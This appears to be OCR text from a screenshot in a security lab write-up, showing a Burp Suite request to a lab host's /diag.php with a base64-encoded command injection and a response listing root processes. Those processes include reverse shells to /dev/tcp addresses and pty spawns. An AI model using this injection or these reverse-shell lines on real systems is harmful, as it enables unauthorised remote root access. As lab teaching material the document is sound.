 Raw Params Headers Hex
POST /diag.php HTTP/1.1
Host: 10.10.10.105
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0)
Gecko/20100101 Firefox/18.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Referer: http://10.10.10.105/diag.php
Cookie: PHPSESSID=b0uhk2c47cjj8s24th4aubp7n1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
check=cm9vdDtlY2hvIGhlbGxv
? < + >
0 matches
Raw Headers Hex HTML Render
root 888 0.0 0.1 11232 3020 ? Ss 10:48 0:00 bash -c ps waux | grep root; bash -i >& /dev/tcp/10.10.14.205/9001 0>&
root 891 0.0 0.1 19896 3704 ? S 10:48 0:00 bash -i
root 937 0.0 0.3 92796 6924 ? Ss 10:48 0:00 sshd: root@notty
root 967 0.0 0.1 11232 3088 ? Ss 10:48 0:00 bash -c ps waux | grep root; bash -i >&/dev/tcp/10.10.12.42/9001 0>&1
root 970 0.0 0.1 19896 3740 ? S 10:48 0:00 bash -i
root 992 0.0 0.4 37496 8872 ? S 10:49 0:00 python3 -c import pty;pty.spawn("/bin/bash")
root 993 0.0 0.1 19896 3676 pts/0 Ss 10:49 0:00 /bin/bash
root 1091 0.0 0.0 15432 168 ? Ss 10:50 0:00 /usr/lib/quagga/watchquagga --daemon zebra bgpd
root 1100 0.0 0.4 37496 8860 ? S 10:50 0:00 python3 -c import pty;pty.spawn("/bin/bash")
root 1101 0.0 0.1 19880 3724 pts/1 Ss+ 10:50 0:00 /bin/bash
root 1117 0.0 0.3 41384 6528 ? S 10:50 0:00 vtysh
root 1180 0.0 0.3 41384 6556 pts/0 S+ 10:53 0:00 vtysh
root 1201 0.0 0.3 92796 6952 ? Ss 10:55 0:00 sshd: root@notty
root 1231 0.0 0.1 11232 3036 ? Ss 10:55 0:00 bash -c ps waux | grep root;echo hello | grep -v grep
root 1232 0.0 0.1 36084 3312 ? R 10:55 0:00 ps waux
root 1233 0.0 0.0 12944 1012 ? S 10:55 0:00 grep
hello
Ms08067安全实验室